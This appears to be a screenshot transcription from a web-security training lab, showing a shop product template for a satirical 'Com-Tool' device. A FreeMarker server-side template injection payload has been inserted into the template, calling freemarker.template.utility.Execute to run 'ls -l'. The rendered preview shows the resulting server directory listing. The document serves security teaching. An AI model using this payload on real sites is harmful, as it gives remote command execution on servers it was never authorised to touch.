 Template:
settings:</p>
<p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the
service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a
guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'</p>
<p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p>
<p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and
add cute little filters, beauty mode is awesome, I look ten years younger and almost a completely
different person.'</p>
<p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.</
p>
<p>Hurry! Only {<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("ls -l")} left of
${product.name} at ${product.price}.</p>
Preview Save
<p>You Need Never Look Anyone In The Eye Again</p> <p>Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does
exactly what it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen).</p>
<p>Feedback has been phenomenal as Com-Tool is being introduced into a variety of social settings:</p> <p>'I was so shy on my wedding day, Com-Tool came
to the rescue as everyone followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm
a great touchscreen typist so it was word perfect on the day.'</p> <p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p> <p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little
filters, beauty mode is awesome, I look ten years younger and almost a completely different person.'</p> <p>Don't just take our word for it, take theirs. Join the
merry band of satisfied customers today.</p> <p>Hurry! Only {total 8 -rw-rw-r-- 1 carlos carlos 6816 Aug 15 01:44 morale.txt left of Com-Tool at $0.68.</p>